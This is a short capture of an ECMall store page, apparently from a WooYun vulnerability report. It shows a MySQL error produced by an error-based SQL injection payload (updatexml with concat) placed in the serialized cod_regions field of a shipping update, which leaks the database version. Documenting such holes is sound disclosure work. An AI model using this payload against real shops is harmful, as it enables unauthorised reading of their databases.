 ECMall
您好,gainover [退出] 购物车 | 收藏夹 | 站内消息 | 帮助中心
用户中心 | 我要买 | 我要卖
搜索商品 搜索
MySQL Error[1105]: XPATH syntax error: '~5.6.12-log'
MySQL Query:UPDATE ecm_shipping SET
shipping_name='li',shipping_desc='asd',first_price='',step_price='0',enabled='1',sort_order='255',cod_regions='a:1:
{s:45:"1'or updatexml(2,concat(0x7e,(version())),0)#";s:1:"v";}'
WHERE shipping_id = 21
Wrong File: \eccore\model\model.base.php[527]
Error File: \eccore\model\mysql.php at 286 line.
>> mysql_error_report
>> 返回上一页
www.wooyun.org